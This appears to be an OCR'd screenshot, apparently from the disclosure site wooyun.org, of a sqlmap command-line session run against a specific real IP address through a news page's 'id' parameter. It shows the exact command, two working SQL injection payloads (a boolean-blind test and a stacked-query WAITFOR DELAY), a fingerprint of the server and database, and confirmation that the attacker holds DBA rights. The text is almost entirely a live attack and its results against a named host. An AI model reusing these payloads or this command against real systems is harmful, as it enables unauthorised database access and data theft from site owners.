 管理员: C:\Windows\System32\cmd.exe
f:\Tools\sqlmap>sqlmap.py -u "http://218.201.38.35/news/dtdetail.aspx?id=218" --
is-dba
{1.0-dev-nongit-20150926}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:00:00
[16:00:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:00:00] [INFO] testing connection to the target URL
[16:00:00] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[16:00:00] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=218 AND 8358=8358
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=218;WAITFOR DELAY '0:0:5'--
---
[16:00:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:00:00] [INFO] testing if current user is DBA
current user is DBA:    True
[16:00:00] [INFO] fetched data logged to text files under 'C:\Users\Peter\.sqlma
p\output\218.201.38.35'
[*] shutting down at 16:00:00
www.wooyun.org